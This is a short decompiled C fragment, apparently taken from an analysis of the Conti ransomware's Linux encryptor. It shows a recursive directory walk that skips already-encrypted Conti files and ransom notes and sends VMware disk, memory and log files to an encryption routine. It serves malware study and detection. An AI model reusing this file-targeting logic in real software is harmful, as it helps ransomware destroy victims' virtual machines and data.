 74 strcat(dest, v5->d_name);
75 find_files_recursive(dest);
76 }
77 else if ( v5->d_type == 8 )
78 {
79 if ( (!strstr(v5->d_name, ".CONTI") || !strstr(v5->d_name, "CONTI_README.txt"))
80 && (strstr(v5->d_name, ".log")
81 || strstr(v5->d_name, ".vmdk")
82 || strstr(v5->d_name, ".vmem")
83 || strstr(v5->d_name, ".vswp")
84 || strstr(v5->d_name, ".vmsn")) )
85 {
86 ++files_all;
87 strcpy(dest, a1);
88 *(_WORD *)&dest[strlen(dest)] = 47;
89 strcat(dest, v5->d_name);
90 v2 = strlen(dest);
91 v4 = (char *)malloc(v2 + 1);
92 strcpy(v4, dest);
93 FileInfo = (__int64)v4;
94 encrypt_file(&FileInfo);
95 }
96 else
97 {
98 ++files_all;
99 ++files_skipped;
100 }
101 }
102 }
103 }
104 LODWORD(v1) = closedir(dirp);
105 }
106 }
107 return (int)v1;
108 }